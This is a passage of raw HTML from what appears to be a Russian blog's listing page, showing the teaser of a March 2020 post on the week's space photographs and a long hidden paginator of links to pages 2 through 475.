		<a href="https://artforlife.ru/prochie-tematiki/kosmicheskie-fotografii-nedeli-krasivye-planety-velikolepnye-galaktiki.html" title="Космические фотографии недели: красивые планеты, великолепные галактики" rel="bookmark">Космические фотографии недели: красивые планеты, великолепные галактики</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/03/14" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-03-14T17:00:00+00:00">14.03.2020</time></a></div>
	<div class="entry-excerpt"><p>Новости стрессовые, а космоса нет, поэтому на этой неделе мы собираемся путешествовать по пустоте, чтобы получить столь необходимую перспективу и красоту. Мы начнем с нашего меньшего земного соседа, Марса, и взглянем на удивительно красивый ландшафт. Затем мы остановимся у Юпитера, одной из самых красивых планет в солнечной системе, прежде чем отправиться в культовый Сатурн. Тогда&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/kosmicheskie-fotografii-nedeli-krasivye-planety-velikolepnye-galaktiki.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1365" class="nav-prev" data-page-num="1365"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a 